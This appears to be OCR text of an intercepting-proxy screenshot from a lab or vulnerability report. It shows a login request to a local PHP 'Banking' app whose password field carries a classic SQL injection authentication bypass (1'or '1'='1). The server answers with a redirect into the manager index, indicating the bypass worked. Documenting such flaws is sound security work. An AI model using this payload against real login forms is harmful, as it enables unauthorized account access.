 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
52 http://192.168.67.14:8089 GET /mindex.php 200 5932 HTML php Banking 192.168.67.14
51 http://192.168.67.14:8089 POST /login.php ✓ 302 3969 HTML php Banking 192.168.67.14
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.67.14:8089
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.14:8089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.67.14:8089/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=3fd6gf7a23dtf98p5b7769nlff
14 Connection: close
15
16 email=manager%40manager.com&password=1%27or+%271%27%3D%271&managerLogin
=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 15 Jun 2022 02:13:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: mindex.php
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 3589
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Banking
</title>
17 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css
18 <link rel="stylesheet" type="text/css" href="css/custom.css">
19 <link rel="stylesheet" type="text/css" href="font-awesome/css/font-
20 <script src='js/jquery-3.2.1.min.js'>
</script>
21 <script src='js/popper.min.js'>
</script>
22 <script src='js/bootstrap.min.js'>
</script>